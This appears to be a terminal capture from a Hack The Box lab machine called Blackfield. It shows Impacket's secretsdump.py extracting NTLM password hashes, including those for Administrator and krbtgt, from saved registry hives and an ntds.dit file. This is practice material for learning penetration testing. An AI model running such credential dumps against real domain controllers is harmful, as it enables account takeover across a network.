 root@Zakali:~/HTB/Blackfield/root# secretsdump.py -sam sam.save  -system system.save LOCAL -ntds ntds.dit
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::